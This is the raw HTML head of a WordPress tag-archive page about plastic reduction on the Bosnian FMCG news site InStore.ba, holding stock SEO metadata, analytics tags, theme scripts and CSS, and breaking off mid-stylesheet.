

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/tag/smanjenje-plastike/
body_size: 38243
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Smanjenje plastike Archives - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://instore.ba/tag/smanjenje-plastike/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Smanjenje plastike Archives - InStore.ba" />
	<meta property="og:url" content="https://instore.ba/tag/smanjenje-plastike/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://instore.ba/tag/smanjenje-plastike/","url":"https://instore.ba/tag/smanjenje-plastike/","name":"Smanjenje plastike Archives - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/tag/smanjenje-plastike/#primaryimage"},"image":{"@id":"https://instore.ba/tag/smanjenje-plastike/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2021/07/Odgovorna-vrecica-iz-Kauflanda-696x584-1.jpg","breadcrumb":{"@id":"https://instore.ba/tag/smanjenje-plastike/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/tag/smanjenje-plastike/#primaryimage","url":"https://instore.ba/wp-content/uploads/2021/07/Odgovorna-vrecica-iz-Kauflanda-696x584-1.jpg","contentUrl":"https://instore.ba/wp-content/uploads/2021/07/Odgovorna-vrecica-iz-Kauflanda-696x584-1.jpg","width":696,"height":584},{"@type":"BreadcrumbList","@id":"https://instore.ba/tag/smanjenje-plastike/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"Smanjenje plastike"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Smanjenje plastike Tag Feed" href="https://instore.ba/tag/smanjenje-plastike/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/tags/1741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="08abaefc87";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu 